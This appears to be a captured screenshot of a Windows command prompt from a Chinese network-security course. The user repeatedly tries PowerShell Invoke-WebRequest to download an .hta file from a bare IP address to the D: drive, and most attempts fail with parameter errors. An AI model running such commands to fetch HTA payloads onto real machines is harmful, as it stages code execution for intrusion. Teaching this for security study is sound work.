 Cmd - powershell
Cmd
Cmd
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "D:\444.hta"
Invoke-WebRequest : 找不到接受实际参数"D:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
Invoke-WebRequest : 找不到接受实际参数"D:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "d:\444.hta"
Invoke-WebRequest : 找不到接受实际参数"d:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta d:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
C:\Users\mingy\Desktop>
网络安全官方教程
腾讯课堂
讨论区